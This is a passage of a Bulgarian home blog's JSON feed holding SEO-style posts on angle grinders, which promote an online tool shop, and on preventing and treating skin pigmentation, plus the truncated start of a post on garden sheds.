дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s72-c\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8219677644780994891"},"published":{"$t":"2025-06-30T06:52:00.004+03:00"},"updated":{"$t":"2025-06-30T06:52:48.586+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"инструменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"качествен ъглошлайф"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ъглошлайф"}],"title":{"type":"text","$t":"Ъглошлайф: Незаменим помощник в строителството и ремонта"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s600\/195-1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"600\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s320\/195-1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ света на строителството и ремонта \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E, често наричан \u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eфлекс\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E, се е утвърдил като незаменим инструмент за\nпрофесионалисти и домашни майстори.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ъглошлайфа се използва\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за рязане, шлайфане\nи полиране на разнообразни материали – от метал и бетон до дърво и керамични\nплочки. В сравнение с други инструменти, ъглошлайф се отличава с изключителна\nуниверсалност, което го прави предпочитан избор за строителни обекти,\nавтосервизи и домашни проекти. Неговата способност да приема различни дискове\nпозволява адаптиране към всяка задача, спестявайки време и усилия. Как\nъглошлайф подпомага строителството и ремонта и как да изберете най-подходящия\nмодел? \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЩ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе разгледа\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eме\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тези въпроси и ще ви насочи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E към надеждни\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E електроинструменти от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E Toolsbox.bg, за да подкрепи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E вашите проекти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е електроинструмент, който използва високоскоростен въртящ се диск\nза обработка на материали. Неговата гъвкавост произтича от възможността за\nсмяна на дискове, което го прави подходящ за рязане на стоманени тръби, шлайфане\nна заварки, полиране на каменни повърхности или дори оформяне на дървени\nелементи.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе\nособено ценен в строителството, където се използва за рязане на бетонни плочи,\nобработка на арматура или подравняване на тухлени стени. В домашни условия той\nулеснява задачи като рязане на плочки за баня, шлайфане на стари мебели или\nпремахване на ръжда от метални огради.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ строителството\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе незаменим заради способността си да обработва твърди материали с лекота. На\nстроителни площадки той често се използва за рязане на арматура или оформяне на\nотвори в бетонни стени, ускоряв\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E процесите и намалява физическото\nнатоварване. Професионалистите го ценят за бързото премахване на излишни\nматериали, като заваръчни шевове, или за подготовка на повърхности за боядисване.\nНапример, при изграждане на покриви\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cb\u003Eъглошлайф \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе идеален за рязане на метални профили. Тази гъвкавост прави \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайфа\u003C\/b\u003E\u003C\/span\u003E ключов инструмент за всеки строителен екип.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ ремонтните проекти \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е също толкова ефективен, особено за обновяване на дома.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТой \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eулеснява\nпремахването на стара боя от стени, р\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eеже\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E плочки,\nшлайфането на метални повърхности като врати и прозорци \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eе лесно с \u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E. Домашните майстори го предпочитат заради лесната му употреба и\nспособността да замени няколко инструмента, спестявайки място и разходи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа ефективна работа с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе важно да се вземат предвид няколко практически аспекта. Преди рязане е добре\nда маркирате линията с тебешир или маркер, за да осигурите точност, особено при\nработа с плочки или метал. Безопасността е приоритет – винаги носете предпазни\nочила, ръкавици и маска, за да се предпазите от искри, прах и отломки, особено\nпри рязане на бетон. Настройте оборотите на\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайфа\u003C\/b\u003E\u003C\/span\u003E\nспоред материала: по-ниски за дърво, за да избегнете изгаряне, и по-високи за\nтвърди материали като тухли. Поддържайте инструмента чист, като редовно\nотстранявате праха от вентилационните отвори, за да предотвратите прегряване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EЪглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003Eноси множество\nпредимства в строителството и ремонта. Неговата лекота и компактност позволяват\nработа на височина, като монтаж на покриви или рязане на профили, без да\nизисква тежко оборудване. Сменяемите дискове го правят адаптивен към всяка\nзадача, от рязане на арматура до полиране на декоративни елементи. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eне \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе ограничен в движенията, което го прави подходящ за сложни\nконструкции или детайлна работа. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EП\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eри ремонт на стени той може бързо да\nпремахне излишния хоросан. Шлайф\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eането\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе по-ефектив\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eно\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за дребни проекти, като отстраняване на заваръчни шевове или\nшлайфане на метални тръби. Тези качества намаляват времето за завършване на\nпроекти, спестявайки разходи и усилия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧесто задаван въпрос за\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eдали може да се използва за дърво. Отговорът е да, но с подходящ \u003Cspan class=\"a\"\u003E\u003Cb\u003Eдиск\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E за дърво за ъглошлайф \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eи ниски обороти,\nза да се избегне повреда на материала. За поддръжка на\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайфа\u003C\/b\u003E\u003C\/span\u003E е важно да почиствате диска след употреба и да\nпроверявайте стабилността на инструмента, за да осигурите дълготрайна работа.\nToolsbox.bg предлага подробни ръководства за поддръжка, което улеснява грижата\nза ваш\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eия\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eъгло\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eшлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg е надежден партньор за всеки,\nкойто търси качествен\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф \u003C\/b\u003E\u003C\/span\u003Eза строителство или\nремонт. Сайтът предлага модели като DeWALT DWE4207, който е идеален за рязане\nна метал и бетон благодарение на своята мощност и лекота, или Makita GA5090X01,\nпредпочитан от професионалисти за тежки задачи. Bosch GWS 9-125 е друг отличен\nизбор, комбиниращ компактен дизайн с висока производителност за домашни\nпроекти. С разнообразие от \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg\nможете да намерите инструмент, който отговаря на вашите нужди и бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eнезаменим\nпомощник в строителството и ремонта, надхвърляйки възможностите на други\u003Cspan class=\"a\"\u003E\u003Cb\u003E машини\u003C\/b\u003E\u003C\/span\u003E със своята гъвкавост и ефективност. От рязане на\nтухли и бетон до полиране на метални повърхности,\u003Cspan class=\"a\"\u003E\u003Cb\u003E флекс\u003C\/b\u003E\u003C\/span\u003E\nспестява време и усилия, като улеснява както професионални, така и домашни\nпроекти. С \u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EToolsbox.bg\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nимате достъп до висококачествени \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eмодели \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eъглошлайф, които ще подкрепят всяка\nваша задача. Започнете своя проект днес и постигнете перфектни резултати с\nнадежден шлайф!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8219677644780994891\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html","title":"Ъглошлайф: Незаменим помощник в строителството и ремонта"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s72-c\/195-1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-605748908325891944"},"published":{"$t":"2025-06-17T15:31:00.007+03:00"},"updated":{"$t":"2025-06-17T15:42:36.057+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожата"}],"title":{"type":"text","$t":"Как да третираме и предотвратим пигментацията на кожата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s1920\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s320\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003EТя се проявява под формата на тъмни петна, неравномерен тен или по-интензивна пигментация в определени зони на лицето. Макар че обикновено не е опасна за здравето, тя може сериозно да повлияе на самочувствието и комфорта на човек.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan\u003EПреди да се пристъпи към третиране, е важно да се разбере какво точно причинява пигментацията. Основният виновник е свръхпроизводството на меланин – естественият пигмент, който придава цвят на кожата, очите и косата. Това свръхпроизводство може да бъде предизвикано от различни фактори: излагане на слънце, хормонални промени (като при бременност или прием на контрацептиви), възпаления (след акне или екзема), някои медикаменти и дори генетика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНай-често срещаните видове пигментация включват мелазма, слънчеви петна (соларна лентиго), поствъзпалителна хиперпигментация и лунички. Всяка от тях има своите особености, но споделят един общ враг – ултравиолетовата радиация. Слънцето усилва производството на меланин и влошава състоянието на вече съществуващи пигментни петна.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървата стъпка в борбата срещу пигментацията е предотвратяването. Без съмнение, най-ефективният инструмент тук е добрият слънцезащитен крем. SPF 30 или по-висок трябва да бъде част от ежедневната рутина, независимо от сезона. Дори в облачни дни UV лъчите достигат до кожата и стимулират меланоцитите. Препоръчително е използването на широкоспектърен слънцезащитен крем, който предпазва както от UVA, така и от UVB лъчи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато вече има видима пигментация, на помощ идват активните съставки в козметичните продукти. Най-популярните агенти за изравняване на тена включват ниацинамид, витамин C, койева киселина, азелаинова киселина и арбутин. Тези съставки потискат производството на меланин и подпомагат избледняването на петната с времето. Един от най-добрите помощници в грижата за хиперпигментация е витамин C, който освен че изсветлява кожата, има и антиоксидантно действие, предпазвайки я от оксидативен стрес.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХимичните пилинги също могат да бъдат полезни, особено когато се правят под наблюдението на специалист. Те премахват повърхностния слой на кожата и стимулират обновяването ѝ. За по-дълбоки или упорити петна може да се приложат лазерни терапии, но те винаги трябва да се извършват от дерматолог, тъй като крият рискове, особено при тъмни фототипове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да се подчертае, че резултатите при лечение на пигментация не идват за една нощ. Това е процес, който изисква постоянство, търпение и стриктна защита от слънце. Има смисъл в подхода „по-малко, но редовно“, отколкото в използването на агресивни терапии, които могат да раздразнят кожата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение към локалната грижа, здравословният начин на живот също има значение. Балансираното хранене, богато на антиоксиданти, витамини A, E и C, поддържа кожата здрава отвътре навън. Хидратацията, както с вода, така и с подходящи \u003C\/span\u003E\u003Ca href=\"https:\/\/www.bioderma.bg\/grizha\/hydrabio\"\u003E\u003Cspan\u003E\u003Cb\u003Eхидратиращи кремове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, поддържа кожната бариера в добро състояние, което е важно за справянето с всякакъв вид кожни неравности.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзползвайте качествени продукти - \u003C\/span\u003E\u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-eye-lifting-balm\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eретинол\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, пигментацията не е нещо, с което трябва да се примирим. С подходящите продукти, внимателно подбраната рутина и слънцезащита можем не само да третираме съществуващите петна, но и да предотвратим появата на нови. Постигането на равномерен и сияен тен е напълно възможно – нужно е само търпение и постоянство. Важно е да избираме качествени продукти – независимо дали става дума за козметика, арабски парфюми или \u003C\/span\u003E\u003Ca href=\"https:\/\/bosnev.com\/%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F\/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eдамски обувки\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/605748908325891944\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html","title":"Как да третираме и предотвратим пигментацията на кожата"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s72-c\/poko-skincare-qtgb4d8kdoc-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2357411316986185245"},"published":{"$t":"2025-06-17T08:09:00.001+03:00"},"updated":{"$t":"2025-06-17T08:09:16.863+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барака"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бараки"}],"title":{"type":"text","$t":"Бараки за градината: Практично и стилно решение за всеки двор"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 